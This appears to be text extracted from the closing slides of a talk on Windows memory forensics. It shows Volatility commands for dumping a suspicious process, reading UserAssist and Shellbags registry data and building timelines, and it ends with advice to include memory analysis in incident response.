



# **Process Dump| #** vol.py -f mem.vmem --profile=Win10x64\_15063 *procdump -p PID --dump-dir=./*

- We can then dump the process we know is calling out svchost.exe to a file
- SHA/MD5 the dump file or upload the .exe itself
- Input it into VirusTotal
- Voila! Zeus variant





# **Registry UserAssist | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *userassist*

### GUI-based programs launched from the desktop are tracked in the launcher on a Windows System







# **Registry Shellbags | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *shellbags*

### Which folders were accessed on the local machine, the network, and/or removable devices.





# **Timeliner |** # vol.py -f mem.vmem --profile=Win10x64\_15063 *timeliner*

- Extracts artifacts in memory that have a timestamp associated.
- Data from mftparser and shellbags plugins can be combined as well
- You can feed this into a supertimeline using Plaso log2timelinecreate a comprehensive view of what has occurred on disk and logs but also what occurred in memory.





# **In Closing…**





Ensure your **IR process** includes memory analysis – make sure you don't pull the plug on systems or you look this critical volatile data!



Adversaries use **various techniques** (persistence, code injection, hiding techniques, etc.) to elude traditional security tools



The use of live forensics will **augment your ability** to better identify and these techniques and respond to attacks in a timely manner – **reducing the dwell time**.



# **Peter Morin**

petermorin123@gmail.com Twitter: @PeterMorin123 http://www.petermorin.com

